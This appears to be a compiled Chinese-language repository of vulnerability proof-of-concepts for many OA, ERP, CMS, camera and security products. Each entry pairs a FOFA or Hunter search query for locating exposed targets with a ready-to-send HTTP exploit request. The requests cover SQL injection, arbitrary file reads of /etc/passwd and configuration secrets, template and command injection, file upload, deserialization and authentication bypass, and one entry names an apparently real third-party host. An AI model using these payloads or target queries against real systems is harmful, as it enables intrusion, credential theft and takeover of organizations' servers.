5 | title="安网-智能路由系统" || header="HTTPD_ac 1.0"
6 | ```
7 | ## poc
8 | ```
9 | http://xxxxx/actpt_5g.data
10 | ```
11 |
12 | 
13 |
14 | 
15 |
16 |
--------------------------------------------------------------------------------
/华为Auth-Http Serve/华为Auth-Http Serve任意文件读取.md:
--------------------------------------------------------------------------------
1 |
2 | ## 华为Auth-Http Serve任意文件读取
3 | 华为Auth-Http服务,华为Auth-Http Server是一款安全认证服务器,在提供安全的远程登录和网络资源访问控制。支持多种认证方式和协议AAA、Radius、TACACS+等,可以实现用户身份认证、授权和审计等功能。同时,可广泛应用于企业、政府、教育等行业的安全架构中。华为Auth-Http Server 1.0任意文件读取,攻击者可通过该漏洞读取任意文件
4 | ## fofa
5 | ```
6 | server="Huawei Auth-Http Server 1.0"
7 | ```
8 |
9 | ## POC
10 | ```
11 | /umweb/shadow
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台pageJson存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台pageJson存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="dahua-智慧园区综合管理平台"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(1)),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
12 | Host: 127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 | ```
17 |
--------------------------------------------------------------------------------
/深澜计费管理系统/深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750).md:
--------------------------------------------------------------------------------
1 | # 深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750)
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "/js/lib/slimscroll.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```python
14 | POST /strategy/ip/bind-ip HTTP/2
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | data1=O%3A33%3A%22setasign%5CFpdi%5CPdfReader%5CPdfReader%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00parser%22%3BO%3A20%3A%22yii%5Credis%5CConnection%22%3A12%3A%7B
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6-download.jsp任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA-C6-download.jsp任意文件读取漏洞
2 |
3 | 金和OA C6 download.jsp文件存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器中的敏感信息
4 |
5 | ## fofa
6 |
7 | ```
8 | app="Jinher-OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=download.asp
15 | /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/魔方网表/魔方网表mailupdate.jsp接口存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 魔方网表mailupdate.jsp接口存在任意文件上传漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | icon_hash="694014318"
7 |
8 | ```
9 |
10 |
11 | ## poc
12 | ```
13 | GET /magicflu/html/mail/mailupdate.jsp?messageid=/../../../test1.jsp&messagecontent=%3C%25+out.println%28%22tteesstt1%22%29%3B%25%3E HTTP/1.1
14 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
15 | Accept-Encoding: gzip, deflate
16 | Accept: */*
17 | Connection: close
18 | Host: 127.0.0.1
19 | ```
20 |
--------------------------------------------------------------------------------
/JumpServer/JumpServer未授权漏洞.md:
--------------------------------------------------------------------------------
1 | ## CVE-2023-42442
2 |
3 | ## 影响版本
4 | 3.0.0 <= JumpServer <= 3.5.4
5 |
6 | 3.6.0 <= JumpServer <= 3.6.3
7 |
8 | ## fofa
9 | ```
10 | icon_hash="-1162630024"
11 | ```
12 |
13 | ## Hunter
14 | ```
15 | app.name="JumpServer"
16 | ```
17 | ## POC
18 |
19 | JumpServer 是一款开源的堡垒机。 在JumpServer受影响版本中,由于/api/v1/terminal/sessions/接口没有添加权限认证,未授权的攻击者可以通过访问/api/v1/terminal/sessions/?limit=1,获取堡垒机terminal的session信息
20 | ```
21 | /api/v1/terminal/sessions/?limit=1
22 | ```
23 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /CDGServer3/document/RestoreFiles;login HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 | Accept: */*
10 | Accept-Encoding: gzip, deflate
11 | Accept-Language: zh-CN,zh;q=0.9
12 |
13 | command=DownloadDoc&fileNameForDownload=&downPath=c:/windows/win.ini
14 | ```
15 |
--------------------------------------------------------------------------------
/金和OA/金和OA_jc6_viewConTemplate.action存在FreeMarker模板注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA_jc6_viewConTemplate.action存在FreeMarker模板注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1
7 | Host: your-ip
8 | Accept-Encoding: gzip
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | moduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.Execute%2522%253Fnew%28%29%28%2522ipconfig%2522%29%257D%253C%252Fclob%253E&uuid=1
12 | ```
13 |
--------------------------------------------------------------------------------
/福建科立讯通信/福建科立讯通信指挥调度管理平台ajax_users.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 福建科立讯通信指挥调度管理平台ajax_users.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | body="app/structure/departments.php"||app="指挥调度管理平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /app/ext/ajax_users.php HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | dep_level=1') UNION ALL SELECT NULL,CONCAT(0x7e,md5(1),0x7e),NULL,NULL,NULL-- -
16 | ```
17 |
--------------------------------------------------------------------------------
/WordPress/WordPress_Wholesale_Market插件存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## WordPress_Wholesale_Market插件存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="wp-content/plugins/wholesale-market"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /wp-admin/admin-ajax.php?action=ced_cwsm_csv_import_export_module_download_error_log&tab=ced_cwsm_plugin§ion=ced_cwsm_csv_import_export_module&ced_cwsm_log_download=../../../wp-config.php HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0
13 | Connection: close
14 | Accept-Encoding: gzip
15 | ```
16 |
17 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统UploadFileList任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统UploadFileList任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="亿赛通-电子文档安全管理系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /CDGServer3/document/UploadFileList;login HTTP/1.1
11 | Host:
12 | Accept-Encoding: gzip, deflate
13 | Accept-Language: zh-CN,zh;q=0.9
14 | Connection: close
15 | Content-Type: application/x-www-form-urlencoded
16 | Content-Length: 66
17 |
18 | command=VeiwUploadFile&filePath=c:/windows/win.ini&fileName1=hello
19 | ```
20 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统downloadfromfile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统downloadfromfile存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="/CDGServer3/index.jsp"
6 | ```
7 | ## poc
8 | ```
9 | POST /CDGServer3/downloadfromfile HTTP/1.1
10 | Host:
11 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
12 | Content-Type: application/x-www-form-urlencoded
13 |
14 | fileName=../../../../../../../../../../../windows/win.ini
15 | ```
16 |
--------------------------------------------------------------------------------
/华天动力/华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 华天动力OA系统downloadWpsFile存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="华天动力-OA8000"
9 | ```
10 |
11 |
12 | ## poc
13 |
14 | ```yaml
15 | GET /OAapp/jsp/downloadWpsFile.jsp?fileName=../../../../../../htoa/Tomcat/webapps/ROOT/WEB-INF/web.xml HTTP/2
16 | Host:
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
18 | Accept-Encoding: gzip, deflate
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/多客圈子论坛系统/多客圈子论坛前台SSRF漏洞.md:
--------------------------------------------------------------------------------
1 | ## 多客圈子论坛前台SSRF漏洞
2 |
3 | /app/api/controller/Login.php 控制器中,httpGet方法存在curl_exec函数,且传参可控,导致任意文件读取+SSRF漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | "/static/index/js/jweixin-1.2.0.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /index.php/api/login/httpGet?url=file:///etc/passwd
15 | ```
16 |
17 | 
18 |
19 | ## 漏洞来源
20 |
21 | - https://mp.weixin.qq.com/s/S12FdNBxJXyS8QXrEHOTfg
--------------------------------------------------------------------------------
/挖矿质押单语言系统/某U挖矿质押单语言系统前台未授权修改管理员密码.md:
--------------------------------------------------------------------------------
1 | # 某U挖矿质押单语言系统前台未授权修改管理员密码
2 |
3 | 位于 /admin/controller/Login.php 有个很明显操纵SQL的update操作,重置了管理员的密码为123456,且未设置鉴权,非常明显是个后门
4 |
5 | ## fofa
6 |
7 | ```java
8 | "/static/index/css/login/framework7.ios.min.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /admin/login/setpassword
15 | ```
16 |
17 | 
18 |
19 |
20 |
21 | ## 漏洞来源
22 |
23 | - https://mp.weixin.qq.com/s/EL-1pxjTNUS5fAKVX1zlrQ
--------------------------------------------------------------------------------
/易宝OA/易宝OA系统DownloadFile接口存在文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易宝OA系统DownloadFile接口存在文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | "顶讯科技"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /api/files/DownloadFile HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0
13 | Content-Length: 94
14 | Accept-Encoding: gzip
15 | Content-Type: application/x-www-form-urlencoded
16 |
17 | token=zxh&requestFileName=../../manager/web.config&pathType=1&startPosition=0&bufferSize=1000
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC word.docx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## 用友NC word.docx任意文件读取漏洞
3 |
4 | ## fofa
5 | ```
6 | body="UClient.dmg"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/docctr/open/word.docx?disp=/WEB-INF/web.xml HTTP/1.1
12 | Host: 127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 |
17 | ```
18 |
19 | ## 漏洞复现
20 | 
21 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6-IncentivePlanFulfill.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA-C6-IncentivePlanFulfill.aspx存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?IncentiveID=1WAITFOR+DELAY+%270:0:6%27--&TVersion=1 HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 | Connection: close
10 | Cookie: ASP.NET_SessionId=0uha1u0nhrn4meghddjiwu0y
11 | Accept-Encoding: gzip
12 | ```
13 |
--------------------------------------------------------------------------------
/Minio/Minio-verify信息泄露(CVE-2023-28432).md:
--------------------------------------------------------------------------------
1 | ## Minio-verify信息泄露(CVE-2023-28432)
2 |
3 | MinIO中存在一处信息泄露漏洞,由于Minio集群进行信息交换的9000端口,在未经配置的情况下通过发送特殊HPPT请求进行未授权访问,进而导致MinIO对象存储的相关环境变量泄露,环境变量中包含密钥信息。泄露的信息中包含登录账号密码。
4 |
5 | ## fofa
6 |
7 | ```
8 | (banner="MinIO" || header="MinIO" || title="MinIO Browser") && country="CN"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /minio/bootstrap/v1/verify
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/WVP视频平台/WVP视频平台(国标28181)未授权SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # WVP视频平台(国标28181)未授权SQL注入漏洞
2 |
3 | WVP视频平台(国标28181)未授权接口/api/push/list存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="国标28181"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /api/push/list?page=1&count=15&query=1'&pushing=&mediaServerId= HTTP/1.1
15 | Host:
16 | Accept-Encoding: gzip, deflate, br
17 | Accept: */*
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 not_finish.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/not_finish.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6192=6193)+THEN+''+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host: {{Hostname}}
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/用友OA/某友时空KSOA PayBill SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某友时空KSOA PayBill SQL注入漏洞
2 | ```
3 | POST /servlet/PayBill?caculate&_rnd= HTTP/1.1
4 | Host: 1.1.1.1
5 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 | Content-Length: 134
7 | Accept-Encoding: gzip, deflate
8 | Connection: close
9 |
10 | 11'WAITFOR DELAY '00:00:03';-1102360
11 | ```
12 |
--------------------------------------------------------------------------------
/用友OA/用友u9系统接口TransWebService存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友u9系统接口TransWebService存在未授权访问漏洞
2 | 用友U9秉承互联网基因,是全球第一款基于SOA云架构的多组织企业互联网应用平台。U9以精细化管理、产业链协协同与社交化商业,帮助多组织企业(多事业部/多地点/多工厂/多法人)在互联网时代实现商业模式创新、组织变革与管理升级。用友u9 TransWebService存在未授权访问漏洞
3 |
4 | ## Hunter
5 |
6 | ```javascript
7 | web.body="logo-u9.png"
8 | ```
9 |
10 | ## poc
11 | ```plain
12 | /U9Supplier/CS/Office/TransWebService.asmx
13 | ```
14 |
15 | 
16 |
17 |
--------------------------------------------------------------------------------
/私有云管理平台/私有云管理平台存在登录绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 私有云管理平台存在登录绕过漏洞
2 |
3 | 私有云管理平台存在登录绕过漏洞
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | web.title="私有云管理后台"
9 | ```
10 |
11 | ## poc
12 |
13 | 登陆界面抓包改返回响应的数据
14 |
15 | ```java
16 | {"code":1000,"msg":"BscDYP2u0qLelgSB6XT1AxbULeN55ZayHYnmPEDnib4="}
17 | ```
18 |
19 | 
20 |
21 | 
--------------------------------------------------------------------------------
/蓝凌OA/某凌OA前台代码执行.md:
--------------------------------------------------------------------------------
1 | ## 某凌OA前台代码执行
2 | ```
3 | POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
4 | Host: www.ynjd.cn:801
5 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
6 | Accept: /
7 | Connection: Keep-Alive
8 | Content-Length: 42
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | var={"body":{"file":"file:///etc/passwd"}}
12 | ```
13 | var={"body":{"file":"file:///etc/passwd"}} // linux
14 |
15 |
16 | var={"body":{"file":"/WEB-INF/KnssConfig/admin.properties"}} //windows
17 |
--------------------------------------------------------------------------------
/JFinalCMS/JFinalCMS 任意文件读取漏洞(CVE-2023-41599).md:
--------------------------------------------------------------------------------
1 | ## JFinalCMS 任意文件读取漏洞(CVE-2023-41599)
2 |
3 |
4 | ## 特征
5 | ```
6 | fofa:
7 | body="content=\"JreCms"
8 |
9 | hunter:
10 | web.body="content=\"JreCms"
11 | ```
12 | ## POC
13 | ```
14 | Windows: /../../../../../../../../../test.txt
15 | Linux: /../../../../../../../../../etc/passwd
16 |
17 | /common/down/file?filekey=/../../../../../../../../../etc/passwd
18 | ```
19 |
20 |
21 | ## 漏洞分析
22 | http://www.so1lupus.ltd/2023/08/28/Directory-traversal-in-JFinalCMS/
23 |
--------------------------------------------------------------------------------
/Progress/Progress-Flowmon命令注入漏洞(CVE-2024-2389).md:
--------------------------------------------------------------------------------
1 | ## Progress-Flowmon命令注入漏洞(CVE-2024-2389)
2 |
3 |
4 | ## fofa
5 | ```
6 | body="Flowmon-Web-Interface"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET /service.pdfs/confluence?lang=en&file=`ping+dnslog地址` HTTP/1.1
13 | Host: x.x.x.x
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.3 Safari/605.1.15
15 | Connection: close
16 | Accept: */*
17 | Accept-Language: en
18 | Accept-Encoding: gzip
19 | ```
20 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞
2 |
3 | 赛蓝企业管理系统 **GetImportDetailJson**接口处SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /BaseModule/ExcelImport/GetImportDetailJson?ImportId=1%27%3bWAITFOR+DELAY+%270%3a0%3a5%27--&IsShow=1 HTTP/1.1
15 | Host: {{Hostname}}
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/jshERP/jshERP信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 华夏ERP管理员信息泄露漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="-1298131932"
6 | ```
7 | ## POC
8 | ```
9 | GET /jshERP-boot/user/getAllList;.ico HTTP/1.1
10 | Host:
11 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
12 | Connection: close
13 | Accept: */*
14 | Accept-Language: en
15 | Accept-Encoding: gzip
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/宏景OA/宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="HJSOFT-HCM"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /templates/attestation/../../servlet/DisplayExcelCustomReport HTTP/1.1
11 | Host:
12 | User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | filename=../webapps/ROOT/WEB-INF/web.xml
16 | ```
17 |
--------------------------------------------------------------------------------
/通达OA/通达OA down.php接口存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## 通达OA down.php接口存在未授权访问漏洞
3 |
4 | ## fofa
5 | ```
6 | app="TDXK-通达OA"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | http://127.0.0.1/inc/package/down.php?id=../../../cache/org
13 |
14 | GET /inc/package/down.php?id=../../../cache/org HTTP/1.1
15 | Host: 127.0.0.1
16 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
17 | Accept: */*
18 | Connection: Keep-Alive
19 | ```
20 |
21 | 
22 |
--------------------------------------------------------------------------------
/DCN/神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 神州数码DCN系统接口online_list.php存在任意文件读取漏洞
2 |
3 | 神州数码DCN系统接口online_list.php存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="style/blue/css/dcn_ui.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /function/auth/user/online_list.php HTTP/1.1
15 | Host: {{Hostname}}
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | proxy_request=/etc/passwd
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetCssFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 赛蓝企业管理系统GetCssFile存在任意文件读取漏洞
2 |
3 | 赛蓝企业管理系统 GetCssFile接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /Utility/GetCssFile?filePath=../web.config HTTP/1.1
15 | Host: ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/AspCMS/AspCMS系统commentList.asp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # AspCMS系统commentList.asp存在SQL注入漏洞
2 |
3 | AspCMS commentList.asp 存在SQL注入漏洞,攻击者通过漏洞可以获取管理员md5的密码,进行解密后登录获取敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="ASPCMS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```asp
14 | /plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now(),null,1%20%20frmasterom%20{prefix}user
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/Craft/Craft CMS远程代码执行漏洞CVE-2023-41892.md:
--------------------------------------------------------------------------------
1 | ## Craft CMS远程代码执行漏洞CVE-2023-41892
2 |
3 | ## 影响版本
4 | Craft CMS >= 4.0.0-RC1
5 | Craft CMS <= 4.4.14
6 |
7 | ## exp
8 | ```
9 | POST /index.php HTTP/1.1
10 | Host: {{Hostname}}
11 | Content-Type: application/x-www-form-urlencoded
12 |
13 | action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
14 | ```
15 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞
2 |
3 | 泛微 e-cology8 的 SptmForPortalThumbnail.jsp 文件中的 preview 未进行安全过滤,攻击者可通过该漏洞读取泄露源码、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-OA(e-cology)"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /portal/SptmForPortalThumbnail.jsp?preview=../ecology/WEB-INF/prop/weaver.properties
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台downloadLogger接口任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 通天星CMSV6车载视频监控平台downloadLogger接口任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="./open/webApi.html"||body="/808gps/"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /808gps/logger/downloadLogger.action?fileName=C://Windows//win.ini HTTP/1.1
12 | Host:127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/DT/DT高清车牌识别摄像机存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## DT高清车牌识别摄像机存在任意文件读取漏洞
2 |
3 | DT高清车牌识别摄像机是一种高科技产品,主要用于抓拍和识别车牌信息,用于交通管理、违章抓拍、电子收费等目的。DT-高清车牌识别摄像机存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="DT-高清车牌识别摄像机"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /../../../../etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/全息AI网络运维平台/全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | # 全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞
2 |
3 | 全息AI网络运维平台 接口 /nmss/cloud/Ajax/ajax_cloud_router_config.php 存在命令执行漏洞,导致服务器沦陷。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "全息AI网络运维平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /nmss/cloud/Ajax/ajax_cloud_router_config.php HTTP/1.1
15 | host:127.0.0.1
16 |
17 | ping_cmd=8.8.8.8|cat /etc/passwd>1.txt
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/宏脉医美行业管理系统/宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞.md:
--------------------------------------------------------------------------------
1 | # 宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞
2 |
3 | 宏脉医美行业管理系统是由宏脉信息技术(广州)股份有限公司开发的一款服务于医美行业管理服务的系统。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title="宏脉医美行业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /zh-CN/PublicInterface/DownLoadServerFile HTTP/1.1
15 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
16 | Accept-Encoding: gzip, deflate
17 |
18 | filePath=c:\windows\win.ini
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-SelectDMJE.jsp_SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-SelectDMJE.jsp_SQL注入漏洞
2 |
3 | 用友GRP-U8R10产品官方在售及提供服务的版本为U8Manager,产品分B、C、G三个产品系列,以上受到本次通报漏洞的影响。用友GRP-U8 SelectDMJE.jsp 存在SQL注入漏洞。
4 |
5 | ## fofa
6 | ```
7 | app="用友-GRP-U8"
8 | ```
9 |
10 | ## poc
11 | ```
12 | GET /u8qx/SelectDMJE.jsp?kjnd=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
13 | Host: your-ip
